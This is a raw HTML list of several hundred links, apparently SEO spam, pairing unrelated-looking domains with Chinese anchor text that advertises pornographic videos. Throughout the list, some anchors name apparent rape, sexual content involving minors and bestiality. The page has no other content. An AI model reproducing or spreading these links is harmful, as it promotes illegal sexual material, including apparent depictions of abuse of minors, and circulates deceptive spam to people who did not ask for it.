<a href="http://www.zuiso-cultureschool.com" target="_blank">国产开嫩苞视频在线观看</a>|
<a href="http://www.bingdudu.com" target="_blank">亚洲三级在线免费观看</a>|
<a href="http://www.qiaoshiye.com" target="_blank">人人妻人人爽人人搞</a>|
<a href="http://www.tingp.com" target="_blank">国产亚洲女人久久久久毛片</a>|
<a href="http://www.xayf315.com" target="_blank">亚洲精品国产a久久久久久</a>|
<a href="http://www.tt-fly888.com" target="_blank">国产美女自卫慰视频福利</a>|
<a href="http://www.yyqdsb.com" target="_blank">亚洲中文高清在线观看</a>|
<a href="http://www.xlrtmb.com" target="_blank">国产精品情侣呻吟对白</a>|
<a href="http://www.qz0731.com" target="_blank">av成人开心激情网</a>|
<a href="http://www.zltz0791.com" target="_blank">精品无码专区毛片</a>|
<a href="http://www.ohtaka-koumuten.com" target="_blank">无码人妻精品一区二区三</a>|
<a href="http://www.rbpx3.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.jnlqhb.com" target="_blank">67194精品无码</a>|
<a href="http://www.liaoninginfo.com" target="_blank">在线精品国产一区无码</a>|
<a href="http://www.hkhairproducts.com" target="_blank">国产人妖爆视频在线观看</a>|
<a href="http://www.huichengnlp.com" target="_blank">亚洲综合小说另类久久</a>|
<a href="http://www.butohjyoei.com" target="_blank">日韩色视频在线观看</a>|
<a href="http://www.linlinen.com" target="_blank">欧美熟妇色ⅹxxx欧美妇</a>|
<a href="http://www.x-kr.com" target="_blank">中文字幕一区日韩无码</a>|
<a href="http://www.meal-home.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.lacavernedeputi.com" target="_blank">国产精致美女强制口视频</a>|
<a href="http://www.ohtaka-koumuten.com" target="_blank">成人AA在线电影网站</a>|
<a href="http://www.afriqueforfashion.com" target="_blank">2021国产成人热视频</a>|
<a href="http://www.chemddy.com" target="_blank">久久影视日本亚洲</a>|
<a href="http://www.kjurc.com" target="_blank">国产呦在线观看欧美一区</a>|
<a href="http://www.cfb86.com" target="_blank">最新国产在线视频资源</a>|
<a href="http://www.whjyfbz.com" target="_blank">综合三级久久少妇</a>|
<a href="http://www.t1mold.com" target="_blank">永久免费 未满网下载</a>|
<a href="http://www.xianjrzdh.com" target="_blank">这里只有久久精品</a>|
<a href="http://www.gaapay.com" target="_blank">国产精品V大片免费观看</a>|
<a href="http://www.dinuoya.com" target="_blank">av.成人无码不卡</a>|
<a href="http://www.71class.com" target="_blank">亚洲精品在线免费</a>|
<a href="http://www.yukinoxdesign.com" target="_blank">国产口爆吞精在线视频观看</a>|
<a href="http://www.wanbaojian.com" target="_blank">国产免费a级在线播放</a>|
<a href="http://www.restroom09.com" target="_blank">乖别让它流出来了h</a>|
<a href="http://www.hqqm888.com" target="_blank">国产91热爆在线直播</a>|
<a href="http://www.234hsf.com" target="_blank">665566视频网国产</a>|
<a href="http://www.100rou.com" target="_blank">国产亚洲精品高清在线精品</a>|
<a href="http://www.center-up.com" target="_blank">丝袜国产手机在线观看</a>|
<a href="http://www.sz-kangyun.com" target="_blank">少妇厨房疯狂迎合h</a>|
<a href="http://www.hsw888.com" target="_blank">国产亚洲精品毛片</a>|
<a href="http://www.lazycozyco.com" target="_blank">肥大BBwBBw的高潮</a>|
<a href="http://www.yeah-go.com" target="_blank">添女人荫蒂全部过程</a>|
<a href="http://www.78168-tp.com" target="_blank">亚洲福利午夜污在线观看</a>|
<a href="http://www.egografica.com" target="_blank">九色蝌蚪国产精品</a>|
<a href="http://www.canature-dsr.com" target="_blank">少妇饥渴偷公乱A级无码</a>|
<a href="http://www.cunbohui.com" target="_blank">蜜桃视频app下载网站</a>|
<a href="http://www.guoanqixiao.com" target="_blank">精品午夜国产福利观看</a>|
<a href="http://www.zuzhuoyi.com" target="_blank">国产在线视频在线视</a>|
<a href="http://www.goodwrinch.com" target="_blank">国产探花极品一字马在线</a>|
<a href="http://www.eda-haisha.com" target="_blank">麻豆国产福利手机在线</a>|
<a href="http://www.ketanasri.com" target="_blank">国产日韩人成在线蜜芽</a>|
<a href="http://www.zhangjianhao.com" target="_blank">国产亚洲性黄在线观看</a>|
<a href="http://www.caomeic.com" target="_blank">欧美淫乱国产精品一区二区</a>|
<a href="http://www.gdqiaojia.com" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://www.ycrg1212.com" target="_blank">自拍三级亚洲高清</a>|
<a href="http://www.yananochl.com" target="_blank">少妇无码精品30p</a>|
<a href="http://www.thebabygo.com" target="_blank">欧美性受极品xxxx喷水</a>|
<a href="http://www.ekang365.com" target="_blank">麻豆国产老师在线观看</a>|
<a href="http://www.guatemalay.com" target="_blank">国产探花极品一字马在线</a>|
<a href="http://www.fdtcg.com" target="_blank">男女打扑克在线观看</a>|
<a href="http://www.zuoyeai.com" target="_blank">亚洲视频二区中文字幕</a>|
<a href="http://www.rtlkb.com" target="_blank">国产拍日本视频2017</a>|
<a href="http://www.pesankaosbordir.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://www.yncosplay.com" target="_blank">久久影院午夜理论片无码</a>|
<a href="http://www.macmakeupscheap.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://www.www8058i.com" target="_blank">亚洲一道av无码午夜福利</a>|
<a href="http://www.buscaciudades.com" target="_blank">国产线视频精品免费观看</a>|
<a href="http://www.winnipegpiano.com" target="_blank">国产成人无码精品午夜福利</a>|
<a href="http://www.bamdow.com" target="_blank">中文字AV字幕在线观看</a>|
<a href="http://www.weijianbang.com" target="_blank">亚洲人成网网址在线看</a>|
<a href="http://www.soonmen.com" target="_blank">2021在线无码高清</a>|
<a href="http://www.sim-wallet.com" target="_blank">大香蕉在线视频直播国产</a>|
<a href="http://www.sqjncl.com" target="_blank">制服丝袜第10页综合</a>|
<a href="http://www.zhengxin-tkd.com" target="_blank">俄罗斯一级毛片视频国产</a>|
<a href="http://www.haotaici.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.sunvalleyicewine.com" target="_blank">国产三级av在线播放</a>|
<a href="http://www.meiyouban.com" target="_blank">日本一道综合久久AⅤ免费</a>|
<a href="http://www.wfsysc.com" target="_blank">a级黄片视频大全</a>|
<a href="http://www.szqxxy.com" target="_blank">亚洲欧洲国产精品</a>|
<a href="http://www.xbiquge9.com" target="_blank">国产在线91播放精品</a>|
<a href="http://www.projectacg.com" target="_blank">在线看片国产试看澳门</a>|
<a href="http://www.yjjian.com" target="_blank">亚洲日韩分类一区</a>|
<a href="http://www.9798339.com" target="_blank">国产真实迷奷系列在线看</a>|
<a href="http://www.ootomokoumuten.com" target="_blank">欧美黄三级在线观看</a>|
<a href="http://www.caomeic.com" target="_blank">无码高清亚洲综合</a>|
<a href="http://www.rongdafc.com" target="_blank">亚洲人成网网址在线看</a>|
<a href="http://www.shop456.com" target="_blank">亚洲综合小说另类久久</a>|
<a href="http://www.alphamarketings.com" target="_blank">国产在线成人玩电击片</a>|
<a href="http://www.alphamarketings.com" target="_blank">日本少妇久久精品</a>|
<a href="http://www.nagumotoshio-zeiri.com" target="_blank">怡春院国产精品视频大全</a>|
<a href="http://www.feiooo.com" target="_blank">毛片内射久久久一区</a>|
<a href="http://www.kingchobo.com" target="_blank">hezyo中文无码字幕</a>|
<a href="http://www.jq5688.com" target="_blank">国产精品推荐手机在线</a>|
<a href="http://www.fopai89.com" target="_blank">国产亚洲性黄在线观看</a>|
<a href="http://www.tainets.com" target="_blank">国产综合色在线精品</a>|
<a href="http://www.kungfubus.com" target="_blank">亚洲日本中文在线观看</a>|
<a href="http://www.themoviesnitch.com" target="_blank">国产成人鲁鲁免费视频</a>|
<a href="http://www.ycrg1212.com" target="_blank">皇上扯肚兜吃双乳</a>|
<a href="http://www.yjjian.com" target="_blank">国产福利一区二视频播放</a>|
<a href="http://www.wandianxing.com" target="_blank">丰满人妻久久中文字幕免费</a>|
<a href="http://www.0769xbls.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://www.wanbaojian.com" target="_blank">中文资源在线天堂</a>|
<a href="http://www.wg791.com" target="_blank">久久综合九色综合婷婷88</a>|
<a href="http://www.45age.com" target="_blank">插插插色欲影视综合</a>|
<a href="http://www.ohisi-beikoku.com" target="_blank">自拍三级亚洲高清</a>|
<a href="http://www.atlhmrcs.com" target="_blank">国产成人精品高清在线观</a>|
<a href="http://www.thebabygo.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.whxinwanbao.com" target="_blank">中文字幕一区日韩无码</a>|
<a href="http://www.monkmodecrypto.com" target="_blank">国产高清无码视频直接看</a>|
<a href="http://www.gd-maill.com" target="_blank">亚洲高清无码自拍</a>|
<a href="http://www.miyakedental-kyujin.com" target="_blank">亚洲福利午夜污在线观看</a>|
<a href="http://www.wwwvns78.com" target="_blank">影音先锋最新国产在线</a>|
<a href="http://www.jienuogy.com" target="_blank">无码高清亚洲综合</a>|
<a href="http://www.xy474.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.zgmjshb.com" target="_blank">国产91热爆在线直播</a>|
<a href="http://www.brother-news.com" target="_blank">国产草草久视频一区二区</a>|
<a href="http://www.cedaraddition.com" target="_blank">亚洲国产日韩欧美黄色</a>|
<a href="http://www.yt9682.com" target="_blank">国产www 国产在线看</a>|
<a href="http://www.tianpengyuanshuai.com" target="_blank">99久久国产综合精品国</a>|
<a href="http://www.yijiandong.com" target="_blank">精品无码专区毛片</a>|
<a href="http://www.yt9682.com" target="_blank">人妻加勒比系列无码专区</a>|
<a href="http://www.2taohuo.com" target="_blank">解脱mm内衣小游戏3</a>|
<a href="http://www.furniture-g.com" target="_blank">国产最热无码热在线视频</a>|
<a href="http://www.lnnzc.com" target="_blank">少数民族国产视频无删减</a>|
<a href="http://www.mobinnov.com" target="_blank">在线观看无码完整版</a>|
<a href="http://www.zhixintuo.com" target="_blank">015亚洲国产乱人视频</a>|
<a href="http://www.jimtao.com" target="_blank">欧美熟妇色ⅩXXX欧美妇</a>|
<a href="http://www.wwwq4078.com" target="_blank">少妇性l交大片毛多</a>|
<a href="http://www.yyzs1818.com" target="_blank">国产最新啪最新视频观看</a>|
<a href="http://www.yr-pa.com" target="_blank">18禁美女裸体免费网站</a>|
<a href="http://www.yh5119.com" target="_blank">日韩人妻无码com视频</a>|
<a href="http://www.baidustock.com" target="_blank">综合精品免费中文</a>|
<a href="http://www.hzhx1818.com" target="_blank">国产白丝视频直播在线</a>|
<a href="http://www.byelink.com" target="_blank">亚欧成人精品一区二区</a>|
<a href="http://www.xy248.com" target="_blank">国产大片乱来视频在线</a>|
<a href="http://www.chuangkelian.com" target="_blank">jizz性欧美2,</a>|
<a href="http://www.itour028.com" target="_blank">国产成人精品日本亚洲专区</a>|
<a href="http://www.nakashimagarasu.com" target="_blank">久久频道毛片免费不卡片</a>|
<a href="http://www.suancaitang.com" target="_blank">在线观看无码完整版</a>|
<a href="http://www.libriteusa.com" target="_blank">亚洲欧美综合国产不卡</a>|
<a href="http://www.kshaolong.com" target="_blank">亚洲欧美综合国产不卡</a>|
<a href="http://www.0922200611.com" target="_blank">天堂最新版资源在线</a>|
<a href="http://www.jyhgsz.com" target="_blank">国产线视频精品免费观看</a>|
<a href="http://www.zsgfood.com" target="_blank">边摸边吃奶边做视频</a>|
<a href="http://www.furniture-g.com" target="_blank">亚洲国产免费v片在线观看</a>|
<a href="http://www.2hg10.com" target="_blank">571国产一级拍拍视频</a>|
<a href="http://www.69cen.com" target="_blank">国产麻豆剧乌鸦传媒视频</a>|
<a href="http://www.68697698.com" target="_blank">超国产人碰人摸人爰视频</a>|
<a href="http://www.mykjsj.com" target="_blank">国产在线91播放精品</a>|
<a href="http://www.thursday-plantation.com" target="_blank">77se77亚洲欧美在线</a>|
<a href="http://www.wagahai-smec.com" target="_blank">015亚洲国产乱人视频</a>|
<a href="http://www.huaqiaocun.com" target="_blank">国产精致美女强制口视频</a>|
<a href="http://www.mofangju.com" target="_blank">国产第1页草草影院</a>|
<a href="http://www.prestatimo.com" target="_blank">国产系列来电话在线播放</a>|
<a href="http://www.yuruyi001.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.shebangbang.com" target="_blank">gogogo高清在线播放</a>|
<a href="http://www.szriqiang.com" target="_blank">伊人久久大香线蕉av仙人</a>|
<a href="http://www.bdhwan.com" target="_blank">国产同人动漫福利图在线</a>|
<a href="http://www.csjdqx.com" target="_blank">国产乱人抢AV在线A</a>|
<a href="http://www.leirener.com" target="_blank">色噜噜2017最新综合</a>|
<a href="http://www.zhengxin-tkd.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.yunsheng888.com" target="_blank">国产不卡在线不卡精品</a>|
<a href="http://www.odontoqi.com" target="_blank">国产又爽又黄的视频网址</a>|
<a href="http://www.zizhisenhe.com" target="_blank">国产普通话对白刺激视频</a>|
<a href="http://www.rmrmr.com" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://www.yinengwater.com" target="_blank">2021国产成人热视频</a>|
<a href="http://www.kathleen-eugene.com" target="_blank">www夜播内射视频网站</a>|
<a href="http://www.zpflzg.com" target="_blank">国产永久免费看高清视频</a>|
<a href="http://www.rbhto.com" target="_blank">在线精品国产成人综合</a>|
<a href="http://www.kamenridergirls.com" target="_blank">日产精品久久久久久久</a>|
<a href="http://www.whyal.com" target="_blank">嘿咻嗯啊高潮内射hd</a>|
<a href="http://www.mobinnov.com" target="_blank">午夜福利片国产在线视频</a>|
<a href="http://www.hbyzsh.com" target="_blank">国产美女一级a视频大全</a>|
<a href="http://www.45age.com" target="_blank">精品无码专区毛片</a>|
<a href="http://www.0531smk.com" target="_blank">超清无码一区二区三区夜涩</a>|
<a href="http://www.kfxigua.com" target="_blank">国产九九久久99精品影院</a>|
<a href="http://www.ycxzjjs.com" target="_blank">国产精品爽黄69天堂A片</a>|
<a href="http://www.kaishawang.com" target="_blank">2020亚洲国产视频</a>|
<a href="http://www.jisuclub.com" target="_blank">免费最新电影电视剧</a>|
<a href="http://www.vertichina.com" target="_blank">国产短视频精品区手机版</a>|
<a href="http://www.dian567.com" target="_blank">中文字幕无码乱码人妻系列</a>|
<a href="http://www.ys1798.com" target="_blank">2021国产成人热视频</a>|
<a href="http://www.gzfanlong.com" target="_blank">青青草原综合久久大伊人</a>|
<a href="http://www.nwyccj.com" target="_blank">国产k网络视频分享系统</a>|
<a href="http://www.xchrgc.com" target="_blank">国产亚洲精品美女久久久久</a>|
<a href="http://www.0512jjhs.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.xuehuani.com" target="_blank">2021国产综合网</a>|
<a href="http://www.hualipiye.com" target="_blank">国产精品亚洲ΑV天堂</a>|
<a href="http://www.dundoufu.com" target="_blank">国产呦在线观看欧美一区</a>|
<a href="http://www.kardeslerrtekstil.com" target="_blank">日本喷奶水中文字幕视频</a>|
<a href="http://www.demeizs.com" target="_blank">东方a∨在线中文无码</a>|
<a href="http://www.xspaceworld.com" target="_blank">av黄色网页在线</a>|
<a href="http://www.beehupfoodindustry.com" target="_blank">成人免费无码A毛片</a>|
<a href="http://www.zzguixin.com" target="_blank">人人妻人人爽人人搞</a>|
<a href="http://www.happybiyou.com" target="_blank">一级无码在线视频</a>|
<a href="http://www.ropanr.com" target="_blank">东京热制服丝袜无码专区</a>|
<a href="http://www.baiiidu.com" target="_blank">国产女上位疯狂榨精合集</a>|
<a href="http://www.hgsxj.com" target="_blank">限制国产第三页视频大全</a>|
<a href="http://www.pcrjpn.com" target="_blank">内蒙古老熟女爽的大叫,</a>|
<a href="http://www.cazhu.com" target="_blank">国产色秀视频在线播放`</a>|
<a href="http://www.jianyingzaojia.com" target="_blank">亚洲伊人久久综合成人网站</a>|
<a href="http://www.ff162.com" target="_blank">国产色婷婷免费视频</a>|
<a href="http://www.007koreangirls.com" target="_blank">hezyo中文无码字幕</a>|
<a href="http://www.xiangxuetang.com" target="_blank">在线播放国产每日更新</a>|
<a href="http://www.livetu.com" target="_blank">乳液的视频日本国产欧美</a>|
<a href="http://www.kitapcok.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.hfymkq.com" target="_blank">看中国真人一级毛片</a>|
<a href="http://www.karasuno-su2036.com" target="_blank">欧美性色生活免费观看</a>|
<a href="http://www.hxairtest.com" target="_blank">中文国产三级精品</a>|
<a href="http://www.aboveaveragefashion.com" target="_blank">一边摸一边吃奶一边做爽</a>|
<a href="http://www.chenglidaxue.com" target="_blank">亚洲永久精品一区二区三区</a>|
<a href="http://www.nncoco.com" target="_blank">国产精品综合在线第十页</a>|
<a href="http://www.spoctv.com" target="_blank">免费国产高中生被强视频</a>|
<a href="http://www.muduche.com" target="_blank">国内自拍一二三四2021</a>|
<a href="http://www.hotelyish.com" target="_blank">性乌克兰xxxx极品</a>|
<a href="http://www.verto-partners.com" target="_blank">国产黄色系列在线观看</a>|
<a href="http://www.zmycy.com" target="_blank">国产资源站资源在线观看</a>|
<a href="http://www.zdbgj.com" target="_blank">亚洲国产AV毛片大全</a>|
<a href="http://www.xspaceworld.com" target="_blank">中文国产三级精品</a>|
<a href="http://www.944450.com" target="_blank">不卡网免费理论影院</a>|
<a href="http://www.45age.com" target="_blank">国产日韩欧美在线电影院</a>|
<a href="http://www.baidustock.com" target="_blank">国产九九视频在观看视频</a>|
<a href="http://www.elainegohproperties.com" target="_blank">国产free在线观看</a>|
<a href="http://www.yt9693.com" target="_blank">国产普通话对白刺激视频</a>|
<a href="http://www.nosojournal.com" target="_blank">а√在线天堂官网</a>|
<a href="http://www.uspsline.com" target="_blank">国产女上位疯狂榨精合集</a>|
<a href="http://www.222zbcp.com" target="_blank">在线播放午夜理论片</a>|
<a href="http://www.okcreditnet.com" target="_blank">国产不卡在线不卡精品</a>|
<a href="http://www.sanyueyinxiang.com" target="_blank">欧美淫乱国产精品一区二区</a>|
<a href="http://www.haose520.com" target="_blank">免费国产高中生被强视频</a>|
<a href="http://www.uenoyama-shizume.com" target="_blank">亚洲精品第一视频</a>|
<a href="http://www.sxzhe.com" target="_blank">三级少妇精品综合</a>|
<a href="http://www.kaile18.com" target="_blank">亚洲人成网网址在线看</a>|
<a href="http://www.weimt.com" target="_blank">正在播放无码视频</a>|
<a href="http://www.hotel-de-la-cite.com" target="_blank">日本特黄特黄刺激大片,</a>|
<a href="http://www.72xhz.com" target="_blank">国产麻豆剧乌鸦传媒视频</a>|
<a href="http://www.redand2.com" target="_blank">视频一区国产精品第4页</a>|
<a href="http://www.safhy.com" target="_blank">少妇人妻偷人精品视蜜桃</a>|
<a href="http://www.beeclan.com" target="_blank">国产亚洲天堂一区</a>|
<a href="http://www.renovationjapan.com" target="_blank">新国产成人一区二区在线</a>|
<a href="http://www.garethhirst.com" target="_blank">一女4p三黑人免费视频</a>|
<a href="http://www.niujiaowan.com" target="_blank">国产在线视频麻豆最新</a>|
<a href="http://www.nuiglaunchpad.com" target="_blank">秋霞鲁丝久久国产</a>|
<a href="http://www.525l.com" target="_blank">www夜播内射视频网站</a>|
<a href="http://www.maofengfeipin.com" target="_blank">男人的天堂亚洲av</a>|
<a href="http://www.efidec.com" target="_blank">无码高清亚洲综合</a>|
<a href="http://www.byelink.com" target="_blank">五月天黄色网站,</a>|
<a href="http://www.hogelabo.com" target="_blank">最美情侣免费观看高清视频</a>|
<a href="http://www.98kfzx.com" target="_blank">国产精品推荐手机在线</a>|
<a href="http://www.wearyeti.com" target="_blank">国产综合香蕉五月婷在线</a>|
<a href="http://www.lyiku.com" target="_blank">不卡国产在线资源网站</a>|
<a href="http://www.xbwp789.com" target="_blank">精品午夜寂寞黄网站在线</a>|
<a href="http://www.sato-sadou-kasukabe.com" target="_blank">男女午夜视频免费观看</a>|
<a href="http://www.twseo66.com" target="_blank">欧美乱妇无乱码大黄a片</a>|
<a href="http://www.sddjk.com" target="_blank">国产91精品调教在线播放</a>|
<a href="http://www.dayuby.com" target="_blank">v天堂中文最新版在线</a>|
<a href="http://www.crescb.com" target="_blank">77se77亚洲欧美在线</a>|
<a href="http://www.chillymonkeys.com" target="_blank">国产美女一级a视频大全</a>|
<a href="http://www.crescb.com" target="_blank">久久影院午夜理论片无码</a>|
<a href="http://www.9798339.com" target="_blank">欧美国产日本www</a>|
<a href="http://www.qwjdydk.com" target="_blank">欧美成人影视午夜在线观看</a>|
<a href="http://www.0794hx.com" target="_blank">国产精品情侣呻吟对白</a>|
<a href="http://www.lakufuku.com" target="_blank">在线观看亚洲Av无码</a>|
<a href="http://www.ngosoeng.com" target="_blank">国产美女自卫慰视频福利</a>|
<a href="http://www.wearequipment.com" target="_blank">西洋骚货19jav</a>|
<a href="http://www.leddisplay-sport.com" target="_blank">国产二区视频在线播放蜜臀</a>|
<a href="http://www.bankhx.com" target="_blank">免费无人区男男码卡二卡</a>|
<a href="http://www.szbelsen.com" target="_blank">思思热精品视频免费在线</a>|
<a href="http://www.168zixun.com" target="_blank">国产女上位疯狂榨精合集</a>|
<a href="http://www.caijiangtong.com" target="_blank">日韩欧美亚洲天堂网</a>|
<a href="http://www.iy79.com" target="_blank">青青草国产福利一区二区</a>|
<a href="http://www.bingdudu.com" target="_blank">国产剧情在线沈樵视频</a>|
<a href="http://www.ycdyylgj.com" target="_blank">无限国产国产好片在线看</a>|
<a href="http://www.vmsthevertex.com" target="_blank">天堂最新版资源在线</a>|
<a href="http://www.ganfangwang.com" target="_blank">日韩成人播放无码视频</a>|
<a href="http://www.europejeans.com" target="_blank">中国老太婆XXXHD</a>|
<a href="http://www.10manyi.com" target="_blank">美女bbxx美女bbb</a>|
<a href="http://www.cdrts.com" target="_blank">青青青vip国产免视频</a>|
<a href="http://www.pengyouduoduo.com" target="_blank">绿帽娇妻在卧室疯狂的呻吟</a>|
<a href="http://www.xatiandi.com" target="_blank">免费久久中文国产</a>|
<a href="http://www.azulplay.com" target="_blank">亚洲中文高清在线观看</a>|
<a href="http://www.xinfay.com" target="_blank">天堂最新版资源在线</a>|
<a href="http://www.hicat1010.com" target="_blank">丝袜国产手机在线观看</a>|
<a href="http://www.gta5boost.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.gd-maill.com" target="_blank">国产极品色视频免费观看</a>|
<a href="http://www.zjtzhongda.com" target="_blank">娇妻裸体交换俱乐部</a>|
<a href="http://www.879775.com" target="_blank">国产丰满乱子伦无码专</a>|
<a href="http://www.hfcywx.com" target="_blank">青青草国产福利一区二区</a>|
<a href="http://www.pc2789.com" target="_blank">久久精品国产屋首页</a>|
<a href="http://www.179msc.com" target="_blank">欧美动漫日韩一区二区</a>|
<a href="http://www.fcrs09.com" target="_blank">又粗又硬又黄a级毛片,</a>|
<a href="http://www.shouzhangw.com" target="_blank">老熟妇乱子伦中文字幕</a>|
<a href="http://www.wxlblq.com" target="_blank">老色鬼在线精品视频</a>|
<a href="http://www.mdwmm.com" target="_blank">亚洲曰本av在线天堂</a>|
<a href="http://www.5gtoc.com" target="_blank">69国产在线不卡视频</a>|
<a href="http://www.v33123.com" target="_blank">乳液的视频日本国产欧美</a>|
<a href="http://www.yipin6.com" target="_blank">日本不卡视频免费</a>|
<a href="http://www.sim-wallet.com" target="_blank">国产短视频精品区手机版</a>|
<a href="http://www.europejeans.com" target="_blank">国产黄色激情视频</a>|
<a href="http://www.firstasiagold.com" target="_blank">日本妇人成熟免费中文字幕</a>|
<a href="http://www.xiangzhongyi.com" target="_blank">国产高清兔费的视频</a>|
<a href="http://www.iyonly.com" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://www.orientcanyon.com" target="_blank">精品国产中文字幕懂色</a>|
<a href="http://www.softsunion.com" target="_blank">2022国产精品拍在线</a>|
<a href="http://www.niwaishi-kataduke110ban.com" target="_blank">国产在线视频麻豆最新</a>|
<a href="http://www.elainegohproperties.com" target="_blank">已婚妇女去按摩HD中字</a>|
<a href="http://www.cvtpower.com" target="_blank">亚洲精品第一视频</a>|
<a href="http://www.007koreangirls.com" target="_blank">国产k网络视频分享系统</a>|
<a href="http://www.d88yxuv8.com" target="_blank">国产老妓女在线视频观看</a>|
<a href="http://www.88281tz.com" target="_blank">扶着人妻翘臀挺进</a>|
<a href="http://www.vvwvv53699.com" target="_blank">不卡网免费理论影院</a>|
<a href="http://www.686320.com" target="_blank">亚欧免费视频一区二区三区</a>|
<a href="http://www.jsjmcy.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.yumingdaimai.com" target="_blank">新婚娇妻系列友人妻</a>|
<a href="http://www.yinduyingshi.com" target="_blank">女人被躁到高潮嗷嗷叫游戏</a>|
<a href="http://www.yinengwater.com" target="_blank">国产人妖乱国产精品</a>|
<a href="http://www.zd6885.com" target="_blank">超碰97人人让你爽</a>|
<a href="http://www.thefoodappeal.com" target="_blank">国产中文字幕在线一区</a>|
<a href="http://www.jq5688.com" target="_blank">md传媒app免费下载</a>|
<a href="http://www.bdhwan.com" target="_blank">成人电影在线观看热</a>|
<a href="http://www.hehefa.com" target="_blank">国产黄色系列在线观看</a>|
<a href="http://www.swlsc.com" target="_blank">怡春院国产精品视频大全</a>|
<a href="http://www.uninabe.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.936533.com" target="_blank">少数民族国产视频无删减</a>|
<a href="http://www.simplyalt.com" target="_blank">已婚妇女去按摩HD中字</a>|
<a href="http://www.jnlqhb.com" target="_blank">亚洲国产日本精品久久</a>|
<a href="http://www.1234haosf.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.wxdqfdj.com" target="_blank">91在线字幕国产日韩</a>|
<a href="http://www.yxzstd.com" target="_blank">古装性艳史电影在线观看</a>|
<a href="http://www.realunknown.com" target="_blank">色多多a级毛片免费看</a>|
<a href="http://www.beehupfoodindustry.com" target="_blank">一级午夜福利视频免费区</a>|
<a href="http://www.flywhcollect.com" target="_blank">精品国产国语对白主播野战</a>|
<a href="http://www.yiqishui.com" target="_blank">亚洲中文字幕资源在线</a>|
<a href="http://www.ukbizbook.com" target="_blank">国产成人三级网址在线看</a>|
<a href="http://www.kobayashidaisuke.com" target="_blank">亚洲天堂网久久久</a>|
<a href="http://www.tjylcnizo.com" target="_blank">jizz性欧美2,</a>|
<a href="http://www.oliyshuijing.com" target="_blank">波多野无码AV中文专区</a>|
<a href="http://www.efuhai.com" target="_blank">国产福利一区二视频播放</a>|
<a href="http://www.yadiana.com" target="_blank">对白精彩的国产3p视频</a>|
<a href="http://www.bmw565.com" target="_blank">在线看黄冈站国产免费看</a>|
<a href="http://www.tastywayhk.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.53raj.com" target="_blank">国产超越视频在线播放</a>|
<a href="http://www.wisdombloc.com" target="_blank">国产午夜高清高清在线观看</a>|
<a href="http://www.d88yxuv8.com" target="_blank">男女又色又爽又爽视频</a>|
<a href="http://www.mdwmm.com" target="_blank">日本精品影视综合</a>|
<a href="http://www.sstiehan.com" target="_blank">国产在线榴莲视频导航</a>|
<a href="http://www.toboog.com" target="_blank">国产精品视频网站</a>|
<a href="http://www.wangmaitong.com" target="_blank">欧美视频一区二区三区精品</a>|
<a href="http://www.firstasiagold.com" target="_blank">亚洲区欧美区自拍区</a>|
<a href="http://www.lysdlgt.com" target="_blank">成人国产在线十八禁观看</a>|
<a href="http://www.hupomojuchang.com" target="_blank">亚洲天堂网久久久</a>|
<a href="http://www.525l.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.softsunion.com" target="_blank">亚洲中文字幕av每天更新</a>|
<a href="http://www.prestigiouseventplanning.com" target="_blank">欧美日韩三级在线播放</a>|
<a href="http://www.yuehuibaodian.com" target="_blank">国产探极品在线观看观看</a>|
<a href="http://www.jgllh.com" target="_blank">性乌克兰xxxx极品</a>|
<a href="http://www.patosu-lastmovie.com" target="_blank">国产欧美整片乱伦黄色片</a>|
<a href="http://www.yamasakikaisan.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.leglen.com" target="_blank">波多野结衣一区在线</a>|
<a href="http://www.002659.com" target="_blank">亚洲欧美日韩愉拍自拍</a>|
<a href="http://www.kaohuitong.com" target="_blank">国产青青视频高清无删减</a>|
<a href="http://www.youhuahuang.com" target="_blank">国产普通话对白刺激视频</a>|
<a href="http://www.lakufuku.com" target="_blank">欧美人与牲动交xxxx</a>|
<a href="http://www.jnmingshun.com" target="_blank">成人午夜爱爱免费视频</a>|
<a href="http://www.snaxee.com" target="_blank">日本妇人成熟免费中文字幕</a>|
<a href="http://www.chitramathur.com" target="_blank">9191精品欧美日韩国产</a>|
<a href="http://www.yt9682.com" target="_blank">国产电影在线播放第一页</a>|
<a href="http://www.lucchesesdeli.com" target="_blank">高清免费久久综合</a>|
<a href="http://www.mzztie.com" target="_blank">国产二区视频在线播放蜜臀</a>|
<a href="http://www.uito-ito.com" target="_blank">av黄色网页在线</a>|
<a href="http://www.tw-foodstore.com" target="_blank">久久久噜噜噜www成人网</a>|
<a href="http://www.amandamaeevents.com" target="_blank">精品无码专区毛片</a>|
<a href="http://www.zizhubj.com" target="_blank">欧美性xxxx极品高清</a>|
<a href="http://www.softsunion.com" target="_blank">日韩在线一区视频</a>|
<a href="http://www.lifeisajanico.com" target="_blank">亚欧免费视频一区二区三区</a>|
<a href="http://www.fjiajia.com" target="_blank">欧美日韩三级在线播放</a>|
<a href="http://www.pillowcell.com" target="_blank">成人麻豆亚洲综合无码精品</a>|
<a href="http://www.spyasianhub.com" target="_blank">国产亚洲a∨片在线观看</a>|
<a href="http://www.soulichem.com" target="_blank">欧美性xxxx极品高清</a>|
<a href="http://www.eugsu.com" target="_blank">日韩色视频在线观看</a>|
<a href="http://www.yibofurniture.com" target="_blank">欧美日本影视自拍</a>|
<a href="http://www.realunknown.com" target="_blank">国产短视频在线观看青</a>|
